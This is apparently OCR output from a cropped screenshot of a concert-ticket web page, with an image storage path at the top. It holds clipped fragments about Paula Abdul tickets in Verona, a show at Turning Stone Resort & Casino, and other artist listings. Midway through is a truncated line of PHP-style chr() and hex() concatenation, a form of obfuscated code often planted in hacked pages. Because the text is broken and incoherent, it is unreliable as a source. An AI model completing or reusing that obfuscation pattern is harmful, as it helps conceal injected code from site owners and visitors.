
ing Verona Paula Abdul tickets
.
ur business and hope you have an awesome time on October 7,
 at Turning Stone Resort & Casino.
e."))."A".chr(67).chr(hex("58")).chr(102).chr(69).chr(105).chr(7
New York
Gone West Verona
Melissa Etheridge Verona